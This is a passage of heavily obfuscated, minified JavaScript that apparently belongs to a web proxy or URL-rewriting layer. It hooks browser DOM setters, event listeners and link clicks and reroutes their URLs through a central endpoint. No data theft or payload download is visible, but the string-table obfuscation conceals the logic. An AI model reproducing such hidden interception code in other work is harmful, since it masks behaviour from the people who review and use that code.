FU)FX=NZ(0xc48)+(0x0,V2['md'])(NZ(0x42e));else{if(NZ(0x6b8)!==FS||NZ(0xa18)!==FX&&NZ(0x291)!==FX||(0x0,V3['EW'])(FU)){if(NZ(0xeb9)!==FS||NZ(0xa18)!==FX||(0x0,V3['EW'])(FU)){if(NZ(0xeb9)===FS&&NZ(0x2ac)===FX)FU=Mn({'protectUrlContext':F5,'srcset':FU,'endpoint':V0['A'][NZ(0x560)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)])});else{if(NZ(0x9c1)!==FS||NZ(0x516)!==FX||(0x0,V3['EW'])(FU))NZ(0x9c1)!==FS||NZ(0xec4)!==FX||(0x0,V2['_'])(FU)||[NZ(0xb8e),NZ(0x441),NZ(0xbcb),NZ(0xee)][NZ(0xd3b)](FU)||(FU=(0x0,V2['md'])(FU));else{const Fd=Vk['A'][NZ(0x70d)](F6)[NZ(0x76f)][NZ(0x4c4)](this,NZ(0xec4));FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':NZ(0xb8e)===Fd?V3['MN'][NZ(0x83c)]:V3['MN'][NZ(0xf51)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});}}}else FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0xb76)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});}else FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0xb76)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});}}else FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0x83c)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});}}}else FU=Mn({'protectUrlContext':F5,'srcset':FU,'endpoint':V0['A'][NZ(0x560)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)])});}else FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][NZ(0xb76)],'baseUrl':Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]),'endpoint':V0['A'][NZ(0x560)]});}}}}else Mm(F6,FU),FU=(0x0,V2['md'])(FU);if(F7[NZ(0xd3b)](FX)&&(FU=(0x0,Mw['oY'])({'protectUrlContext':F5,'value':FU})),NZ(0x5cb)===FX&&(FU=Ms(F5,FU,Vk['A'][NZ(0x70d)](F6)[NZ(0xc38)][NZ(0x70d)][NZ(0x241)](F6[NZ(0x32b)]))),NZ(0xfd8)!==FX||(0x0,V2['_'])(FU)||(FU=(0x0,V2['zp'])(FU)),NZ(0x7d2)!==FX||(0x0,V2['_'])(FU)||(FU=(0x0,V2['md'])(FU)),NZ(0x68e)!==FX&&NZ(0xbce)!==FX||(FX=(0x0,V2['md'])(FX)),NZ(0x960)===FX&&(FX=(0x0,V2['md'])(FX)),FX[NZ(0x38f)](NZ(0xc48))){const Fu=FX[NZ(0x709)](0x5)[NZ(0x5a0)]();(0x0,V2['_'])(Fu)||(FX=NZ(0xc48)+(0x0,V2['md'])(Fu));}return NZ(0xc12)===FX&&(FU=(0x0,MZ['e'])(FU)),Vk['A'][NZ(0x70d)](F6)[NZ(0x2ae)][NZ(0x4c4)](this,FX,FU);},function(FX,Fh){const Nl=Dc,FU=FX[Nl(0x5a0)]();return!!F8[Nl(0xd3b)](FU)||!!FU[Nl(0x38f)](Nl(0xc48));});const F9=[Dc(0x7ac),Dc(0x561)];b7(F6,Dc(0x48a),Dc(0x5ef),function(FX,Fh,FU){const Nn=Dc;return Nn(0x7ac)===Fh&&FU[Nn(0x38f)]('#')?FU='#'+(0x0,V2['md'])(FU[Nn(0x709)](0x1)):Nn(0x7ac)!==Fh&&Nn(0x561)!==Fh||(0x0,V3['EW'])(FU)||(FU=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':V3['MN'][Nn(0xb76)],'baseUrl':Vk['A'][Nn(0x70d)](F6)[Nn(0xc38)][Nn(0x70d)][Nn(0x241)](F6[Nn(0x32b)]),'endpoint':V0['A'][Nn(0x560)]})),Vk['A'][Nn(0x70d)](F6)[Nn(0xd26)][Nn(0x4c4)](this,FX,Fh,FU);},function(FX,Fh,FU){const Nr=Dc;return!!F9[Nr(0xb94)](FS=>Fh[Nr(0x38f)](FS));}),b7(F6,Dc(0x48a),Dc(0xd32),function(FX){const NR=Dc;return Vk['A'][NR(0x70d)](F6)[NR(0xf32)][NR(0x4c4)](this,MR({'_window':F6,'protectUrlContext':F5,'html':FX}));}),b8(F6,Dc(0xc53),Dc(0x502),{'get':function(){const Nx=Dc;for(var FX=arguments[Nx(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nx(0x70d)](F6)[Nx(0xcf2)][Nx(0x70d)][Nx(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[Nx(0xb85)]:FS;}},()=>!0x0),b8(F6,Dc(0xc53),Dc(0x371),{'get':function(){const Nv=Dc;for(var FX=arguments[Nv(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Nv(0x70d)](F6)[Nv(0xe42)][Nv(0x70d)][Nv(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[Nv(0xb85)]:FS;}}),b7(F6,Dc(0x3df),Dc(0x46e),function(){const NC=Dc;this[NC(0x198)]=!0x0;for(var FX=arguments[NC(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][NC(0x70d)](F6)[NC(0xeae)][NC(0x4c4)](this,...Fh);}),b7(F6,Dc(0x3df),Dc(0xd5e),function(){const NB=Dc;this[NB(0x73a)]=!0x0;for(var FX=arguments[NB(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][NB(0x70d)](F6)[NB(0xd01)][NB(0x4c4)](this,...Fh);}),b7(F6,Dc(0x4d9),Dc(0xece),function(FX,Fh,FU){const NP=Dc;var FS,Fy;null!==(FS=this[NP(0x55a)])&&void 0x0!==FS||(this[NP(0x55a)]=[]);const FG=null!==(Fy=this[NP(0x55a)][NP(0xdb0)](ML(FX,Fh,FU)))&&void 0x0!==Fy?Fy:((()=>{const NW=NP,Fg={'eventName':FX,'callback':Fh,'options':FU,'triggerCount':0x0,'func':function(Fo){const NY=a2M;this[NY(0x55a)]=this[NY(0x55a)][NY(0xe73)](Fw=>{const NE=NY;var Ff;return!(NE(0xec8)!=typeof Fw[NE(0xd80)]&&null!==(Ff=Fw[NE(0xd80)])&&void 0x0!==Ff&&null!==(Ff=Ff[NE(0x81c)])&&void 0x0!==Ff&&Ff[NE(0xdd7)]);});try{for(var Fk=arguments[NY(0x5e4)],Fd=new Array(Fk>0x1?Fk-0x1:0x0),Fu=0x1;Fu<Fk;Fu++)Fd[Fu-0x1]=arguments[Fu];Fg[NY(0xcea)][NY(0xe0d)]?Fg[NY(0xcea)][NY(0xe0d)][NY(0x4c4)](Fg[NY(0xcea)],Fo,...Fd):Fg[NY(0xcea)][NY(0x4c4)](this,Fo,...Fd);}catch(Fw){console[NY(0xa20)](Fw);}const Fj=++Fg[NY(0xe2a)];let FQ=!0x1;if((Fo[NY(0x73a)]||Fo[NY(0x198)]&&this[NY(0x55a)][NY(0x47c)](Ff=>Ff[NY(0xe2a)]===Fj)||this instanceof F6[NY(0xc53)]&&this[NY(0x55a)][NY(0x47c)](Ff=>Ff[NY(0xe2a)]===Fj))&&(FQ=!0x0),FQ&&!Fo[NY(0x7a3)]){let Ff=Fo[NY(0xec4)];for(;Ff instanceof F6[NY(0xdb1)]&&'a'!==(null===(FD=Ff)||void 0x0===FD||null===(FD=FD[NY(0x61c)])||void 0x0===FD?void 0x0:FD[NY(0x5a0)]());){var FD;Ff=Ff[NY(0xada)];}if(Ff){var FN;const FA=Vk['A'][NY(0x70d)](F6)[NY(0x76f)][NY(0x4c4)](Ff,NY(0xc48)+(0x0,V2['md'])(NY(0x42e)));if(FA)try{F6[NY(0x8e9)](FA);}catch(Fq){}let Fp=Vk['A'][NY(0x70d)](F6)[NY(0x76f)][NY(0x4c4)](Ff,NY(0x561));if(NY(0x7a9)!=typeof Fp||Fp[NY(0x38f)](NY(0x708)))return;const FH=null===(FN=bb(F6))||void 0x0===FN?void 0x0:FN[NY(0x8bb)];if((0x0,V3['EW'])(Fp)){const FK=(0x0,V3['sH'])(Fp)[NY(0xb85)];Fp=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FK,'kind':V3['MN'][NY(0x83c)],'baseUrl':Vk['A'][NY(0x70d)](F6)[NY(0xc38)][NY(0x70d)][NY(0x241)](F6[NY(0x32b)]),'endpoint':V0['A'][NY(0x560)],'extra':{'sourceFrameOrigin':FH}});}let FI=Vk['A'][NY(0x70d)](F6)[NY(0x76f)][NY(0x4c4)](Ff,NY(0x513));if(FI=Ms(F5,FI,Vk['A'][NY(0x70d)](F6)[NY(0xc38)][NY(0x70d)][NY(0x241)](F6[NY(0x32b)])),Fo[NY(0x17d)](),Fp){if('#'===Fp){const Fm=(0x0,V3['sH'])(window[NY(0xce6)][NY(0x561)])[NY(0xb85)];Fp=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fm+'#','kind':V3['MN'][NY(0x83c)],'baseUrl':Vk['A'][NY(0x70d)](F6)[NY(0xc38)][NY(0x70d)][NY(0x241)](F6[NY(0x32b)]),'endpoint':V0['A'][NY(0x560)],'extra':{'sourceFrameOrigin':FH}});}let Fc=F6;for(;Mb(Fc,NY(0xc51),NY(0xc66),{'url':Fp,'windowFeatures':FI?NY(0xa77)[NY(0xb77)](FI):void 0x0,'name':F6[NY(0x294)]}),Fc!==F6[NY(0x4a2)];)Fc=Fc[NY(0x922)][NY(0x7cf)];}}}NY(0xec8)!=typeof FU&&null!=FU&&FU[NY(0x79a)]&&(this[NY(0x55a)]=this[NY(0x55a)][NY(0xe73)](FO=>FO!==Fg));}};return this[NW(0x55a)][NW(0x1041)](Fg),Fg;})());return Vk['A'][NP(0x70d)](F6)[NP(0xf2b)][NP(0x4c4)](this,FX,FG[NP(0x588)],FU);},function(FX,Fh){const NL=Dc;return NL(0xc66)===FX;}),b7(F6,Dc(0x4d9),Dc(0x1ff),function(FX,Fh,FU){const w0=Dc;var FS;const Fy=null!==(FS=this[w0(0x55a)])&&void 0x0!==FS?FS:[],FG=Fy[w0(0xd49)](ML(FX,Fh,FU));if(-0x1!==FG){const [Fg]=Fy[w0(0x214)](FG,0x1);return Vk['A'][w0(0x70d)](F6)[w0(0xfc4)][w0(0x4c4)](this,FX,Fg[w0(0x588)],FU);}return Vk['A'][w0(0x70d)](F6)[w0(0xfc4)][w0(0x4c4)](this,FX,Fh,FU);},FX=>Dc(0xc66)===FX),b8(F6,Dc(0xec6),Dc(0x513),{'get':function(){const w1=Dc;for(var FX=arguments[w1(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][w1(0x70d)](F6)[w1(0xad5)][w1(0x70d)][w1(0x4c4)](this,...Fh);return FS?Mz(FS):FS;},'set':function(FX){const w2=Dc;if(!FX)return Vk['A'][w2(0x70d)](F6)[w2(0xad5)][w2(0x1068)][w2(0x4c4)](this,FX);for(var Fh=arguments[w2(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][w2(0x70d)](F6)[w2(0xad5)][w2(0x1068)][w2(0x4c4)](this,Ms(F5,FX,Vk['A'][w2(0x70d)](F6)[w2(0xc38)][w2(0x70d)][w2(0x241)](F6[w2(0x32b)])),...FU);}}),b8(F6,Dc(0xec6),Dc(0x561),{'get':function(){const w3=Dc;for(var FX=arguments[w3(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][w3(0x70d)](F6)[w3(0x428)][w3(0x70d)][w3(0x241)](this,Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[w3(0xb85)]),FS;},'set':function(FX){const w4=Dc;try{FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][w4(0x83c)],'baseUrl':Vk['A'][w4(0x70d)](F6)[w4(0xc38)][w4(0x70d)][w4(0x241)](F6[w4(0x32b)]),'endpoint':V0['A'][w4(0x560)]});}catch(Fy){V7['A'][w4(0x2c7)](w4(0x47f),FX);}for(var Fh=arguments[w4(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][w4(0x70d)](F6)[w4(0x428)][w4(0x1068)][w4(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0xec6),Dc(0xe49),{'get':function(){const w5=Dc;let FX=Vk['A'][w5(0x70d)](F6)[w5(0x428)][w5(0x70d)][w5(0x241)](this);(0x0,V3['EW'])(FX)&&(FX=(0x0,V3['sH'])(FX)[w5(0xb85)]);try{return new URL(FX)[w5(0xe49)];}catch(Fy){for(var Fh=arguments[w5(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];return Vk['A'][w5(0x70d)](F6)[w5(0x641)][w5(0x70d)][w5(0x241)](this,FU);}}}),b8(F6,Dc(0xec6),Dc(0xe6d),{'get':function(){const w6=Dc;let FX=Vk['A'][w6(0x70d)](F6)[w6(0x428)][w6(0x70d)][w6(0x241)](this);(0x0,V3['EW'])(FX)&&(FX=(0x0,V3['sH'])(FX)[w6(0xb85)]);try{return new URL(FX)[w6(0xe6d)];}catch(Fy){for(var Fh=arguments[w6(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];return Vk['A'][w6(0x70d)](F6)[w6(0x4d5)][w6(0x70d)][w6(0x241)](this,FU);}}}),b8(F6,Dc(0xec6),Dc(0xdd1),{'get':function(){const w7=Dc;for(var FX=arguments[w7(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][w7(0x70d)](F6)[w7(0x428)][w7(0x70d)][w7(0x241)](this,Fh);(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[w7(0xb85)]);try{return new URL(FS)[w7(0xdd1)];}catch(Fy){return Vk['A'][w7(0x70d)](F6)[w7(0x910)][w7(0x70d)][w7(0x241)](this,Fh);}}}),b8(F6,Dc(0xec6),Dc(0x4aa),{'get':function(){const w8=Dc;for(var FX=arguments[w8(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][w8(0x70d)](F6)[w8(0x428)][w8(0x70d)][w8(0x241)](this,Fh);(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[w8(0xb85)]);try{return new URL(FS)[w8(0x4aa)];}catch(Fy){return Vk['A'][w8(0x70d)](F6)[w8(0x18d)][w8(0x70d)][w8(0x241)](this,Fh);}}}),b8(F6,Dc(0xec6),Dc(0xe44),{'get':function(){const w9=Dc;for(var FX=arguments[w9(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][w9(0x70d)](F6)[w9(0x428)][w9(0x70d)][w9(0x241)](this,Fh);(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[w9(0xb85)]);try{return new URL(FS)[w9(0xe44)];}catch(Fy){return Vk['A'][w9(0x70d)](F6)[w9(0x21f)][w9(0x70d)][w9(0x241)](this,Fh);}}}),b8(F6,Dc(0xec6),Dc(0x70f),{'get':function(){const wV=Dc;for(var FX=arguments[wV(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wV(0x70d)](F6)[wV(0x428)][wV(0x70d)][wV(0x241)](this,Fh);(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wV(0xb85)]);try{return new URL(FS)[wV(0x70f)];}catch(Fy){return Vk['A'][wV(0x70d)](F6)[wV(0x442)][wV(0x70d)][wV(0x241)](this,Fh);}}}),b8(F6,Dc(0xec6),Dc(0xec4),{'get':function(){const wM=Dc;for(var FX=arguments[wM(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wM(0x70d)](F6)[wM(0x58b)][wM(0x70d)][wM(0x241)](this,Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wM(0xb85)]),FS;},'set':function(FX){const wb=Dc,Fh=Vk['A'][wb(0x70d)](F6)[wb(0x76f)][wb(0x4c4)](this,wb(0x561));Fh&&Vk['A'][wb(0x70d)](F6)[wb(0x2ae)][wb(0x4c4)](this,wb(0x561),(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fh,'kind':V3['MN'][wb(0x83c)],'baseUrl':Vk['A'][wb(0x70d)](F6)[wb(0xc38)][wb(0x70d)][wb(0x241)](F6[wb(0x32b)]),'endpoint':V0['A'][wb(0x560)]}));for(var FU=arguments[wb(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return Vk['A'][wb(0x70d)](F6)[wb(0x58b)][wb(0x1068)][wb(0x4c4)](this,FX,...FS);}}),b8(F6,Dc(0xec6),Dc(0x8bb),{'get':function(){const wF=Dc;for(var FX=arguments[wF(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wF(0x70d)](F6)[wF(0x428)][wF(0x70d)][wF(0x241)](this,Fh);return(0x0,V3['EW'])(FS)?new URL((0x0,V3['sH'])(FS)[wF(0xb85)])[wF(0x8bb)]:Vk['A'][wF(0x70d)](F6)[wF(0xbc9)][wF(0x70d)][wF(0x241)](this,Fh);}}),b8(F6,Dc(0xec6),Dc(0x123),{'get':function(){const wi=Dc;for(var FX=arguments[wi(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wi(0x70d)](F6)[wi(0x101e)][wi(0x70d)][wi(0x241)](this,Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wi(0xb85)]),FS;},'set':function(FX){const wT=Dc;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'baseUrl':Vk['A'][wT(0x70d)](F6)[wT(0xc38)][wT(0x70d)][wT(0x241)](F6[wT(0x32b)]),'endpoint':V0['A'][wT(0x560)]}));for(var Fh=arguments[wT(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wT(0x70d)](F6)[wT(0x101e)][wT(0x1068)][wT(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0xec6),Dc(0xeb),{'get':function(){const wJ=Dc;for(var FX=arguments[wJ(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wJ(0x70d)](F6)[wJ(0x428)][wJ(0x70d)][wJ(0x241)](this,Fh);(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wJ(0xb85)]);try{return new URL(FS)[wJ(0xeb)];}catch(Fy){return Vk['A'][wJ(0x70d)](F6)[wJ(0x1087)][wJ(0x70d)][wJ(0x241)](this,Fh);}}}),b9(F6,Dc(0xdb1),Dc(0xde9),{'get':function(FX,Fh){const wX=Dc;if(wX(0x7a9)!=typeof Fh)return FX[Fh];const FU=FX[(0x0,V2['_'])(Fh)?Fh:(0x0,V2['md'])(Vq(Fh))];return wX(0x9b3)==typeof FU?FU[wX(0xd7c)](FX):FU;},'set':function(FX,Fh,FU){const wh=Dc;return wh(0x7a9)!=typeof Fh?(FX[Fh]=FU,!0x0):(FX[(0x0,V2['md'])(Vq(Fh))]=FU,!0x0);},'ownKeys':function(FX){const wU=Dc,Fh=F6[wU(0x75f)][wU(0x1ed)](FX)[wU(0x599)](FU=>wU(0x7a9)==typeof FU&&(0x0,V2['_'])(FU)?VI((0x0,V2['ks'])(FU)):FU);return Fh;},'getOwnPropertyDescriptor':function(FX,Fh){const wS=Dc;return wS(0x7a9)!=typeof Fh||(0x0,V2['_'])(Fh)||(Fh=(0x0,V2['md'])(Vq(Fh))),F6[wS(0x75f)][wS(0xe10)](FX,Fh);}},null),b8(F6,Dc(0xdb1),Dc(0xb2a),{'get':function(){const wt=Dc;for(var FX=arguments[wt(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wt(0x70d)](F6)[wt(0x39b)][wt(0x70d)][wt(0x4c4)](this,...Fh);return wt(0xc12)===this[wt(0x61c)][wt(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(FX){const wy=Dc;for(var Fh=arguments[wy(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return wy(0xc12)===this[wy(0x61c)][wy(0x5a0)]()?Vk['A'][wy(0x70d)](F6)[wy(0x39b)][wy(0x1068)][wy(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX}),...FU):Vk['A'][wy(0x70d)](F6)[wy(0x39b)][wy(0x1068)][wy(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0xdb1),Dc(0xfd8),{'get':function(){const wG=Dc;for(var FX=arguments[wG(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wG(0x70d)](F6)[wG(0x9e6)][wG(0x70d)][wG(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)?(0x0,V2['xE'])(FS):FS;},'set':function(FX){const wg=Dc;FX=(0x0,V2['_'])(FX)?FX:(0x0,V2['zp'])(FX);for(var Fh=arguments[wg(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wg(0x70d)](F6)[wg(0x9e6)][wg(0x1068)][wg(0x4c4)](this,FX,...FU);}}),b9(F6,Dc(0xdb1),Dc(0xc12),{'get':function(FX,Fh){const wo=Dc;if(wo(0xf11)===Fh)return!0x0;const FU=FX[Fh];return FU?wo(0x9b3)==typeof FU?FU[wo(0xd7c)](FX):wo(0x7a9)==typeof FU?wo(0xdc0)===Fh?(0x0,Mw['QS'])(FU):(0x0,Mw['hB'])(FU):FU:FU;},'set':function(FX,Fh,FU){const wk=Dc;wk(0xdc0)===Fh?FU=(0x0,Mw['Vd'])({'protectUrlContext':F5,'style':FU}):wk(0x7a9)==typeof FU&&FU[wk(0xd3b)](wk(0xe09))&&(FU=(0x0,Mw['oY'])({'protectUrlContext':F5,'value':FU}));const FS=FX[Fh];if(FX[Fh]=FU,FS!==FU){const Fy=Vk['A'][wk(0x70d)](F6)[wk(0x76f)][wk(0x4c4)](this,wk(0xc12));if(Fy){const FG=(0x0,MZ['e'])(Fy);Fy!==FG&&Vk['A'][wk(0x70d)](F6)[wk(0x2ae)][wk(0x4c4)](this,wk(0xc12),FG);}}return!0x0;}},null),b8(F6,Dc(0x1045),Dc(0x516),{'get':function(){const wd=Dc;for(var FX=arguments[wd(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wd(0x70d)](F6)[wd(0xa2c)][wd(0x70d)][wd(0x241)](this,Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wd(0xb85)]),FS;},'set':function(FX){const wu=Dc,Fh=Vk['A'][wu(0x70d)](F6)[wu(0x76f)][wu(0x4c4)](this,wu(0xec4));FX&&!(0x0,V3['EW'])(FX)&&(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':wu(0xb8e)===Fh?V3['MN'][wu(0x83c)]:V3['MN'][wu(0xf51)],'baseUrl':Vk['A'][wu(0x70d)](F6)[wu(0xc38)][wu(0x70d)][wu(0x241)](F6[wu(0x32b)]),'endpoint':V0['A'][wu(0x560)]}));for(var FU=arguments[wu(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return Vk['A'][wu(0x70d)](F6)[wu(0xa2c)][wu(0x1068)][wu(0x4c4)](this,FX,...FS);}}),b8(F6,Dc(0x1045),Dc(0xec4),{'get':function(){const wj=Dc;for(var FX=arguments[wj(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wj(0x70d)](F6)[wj(0x72c)][wj(0x70d)][wj(0x241)](this,Fh);return(0x0,V2['_'])(FS)&&(FS=(0x0,V2['ks'])(FS)),FS;},'set':function(FX){const wQ=Dc;[wQ(0xb8e),wQ(0x441),wQ(0xbcb),wQ(0xee)][wQ(0xd3b)](FX)||FX&&!(0x0,V2['_'])(FX)&&(FX=(0x0,V2['md'])(FX));for(var Fh=arguments[wQ(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wQ(0x70d)](F6)[wQ(0x72c)][wQ(0x1068)][wQ(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0x73e),Dc(0x841),{'get':function(){const wD=Dc,FX=Vk['A'][wD(0x70d)](F6)[wD(0x76f)][wD(0x4c4)](this,wD(0xa18));for(var Fh=arguments[wD(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];const Fy=Vk['A'][wD(0x70d)](F6)[wD(0x7b5)][wD(0x70d)][wD(0x4c4)](this,...FU);return bM(F6,Fy,FX)&&(Fy[wD(0x343)]||(Fy[wD(0x343)]=!0x0,MT(Fy),Mu(Fy),Vc[wD(0xbe5)](Fy)),b0(Fy),b1(F5,Fy)),Vk['A'][wD(0x70d)](F6)[wD(0x92d)][wD(0x70d)][wD(0x4c4)](this,...FU);}}),b7(F6,Dc(0x824),Dc(0x48c),function(FX,Fh){const wN=Dc,FU=Vk['A'][wN(0x70d)](F6)[wN(0xd7b)][wN(0x4c4)](this,FX,Fh);return F6[wN(0xaa5)](FU);},function(FX,Fh){const ww=Dc;return!!F6[ww(0xaa5)];}),b7(F6,Dc(0x824),Dc(0x2e2),function(FX,Fh,FU){const wf=Dc;let FS=Vk['A'][wf(0x70d)](F6)[wf(0x895)][wf(0x4c4)](this,FX,Fh,FU);var Fy;return FX&&0x9===FX[wf(0xc33)]&&(FS=Vk['A'][wf(0x70d)](F6)[wf(0xd7b)][wf(0x4c4)](this,FS),null!==(Fy=FS[wf(0xce6)])&&void 0x0!==Fy&&null!==(Fy=Fy[wf(0x155)])&&void 0x0!==Fy&&Fy[0x0]&&(FS[wf(0xce6)][wf(0x155)][0x0]=F6[wf(0xa86)][wf(0x8bb)]),delete FS[wf(0xa86)],delete FS[wf(0x55a)],FS=Vk['A'][wf(0x70d)](F6)[wf(0x895)][wf(0x4c4)](this,FS,Fh,FU)),FS;}),b8(F6,Dc(0xf05),Dc(0xeb9),{'get':function(){const wA=Dc;for(var FX=arguments[wA(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wA(0x70d)](F6)[wA(0x147)][wA(0x70d)][wA(0x4c4)](this,...Fh);return MY[wA(0x70d)](F6,FS);}},function(){const wH=Dc;try{if((FU=>{const wp=a2M;try{if(null!=FU&&FU[wp(0xa14)])return!0x0;if(wp(0x7a9)==typeof FU){var FS;if(FU[wp(0x38f)](wp(0x1d4)))return!0x0;const Fy=F6[wp(0x824)][wp(0x48c)](FU);if(null!=Fy&&null!==(FS=Fy[wp(0xd98)])&&void 0x0!==FS&&FS[wp(0x38f)](wp(0xfa5)))return!0x0;if([wp(0xc13),wp(0xde7),wp(0xdaf)][wp(0xd3b)](null==Fy?void 0x0:Fy[wp(0xd98)])&&void 0x0!==(null==Fy?void 0x0:Fy[wp(0x7e9)])&&void 0x0!==(null==Fy?void 0x0:Fy[wp(0x121)])&&void 0x0!==(null==Fy?void 0x0:Fy[wp(0x2ff)]))return!0x0;}}catch(FG){}return!0x1;})(this[wH(0x84d)]))return!0x1;if((0x0,V3['EW'])(F6[wH(0xce6)][wH(0x561)])){const FU=new 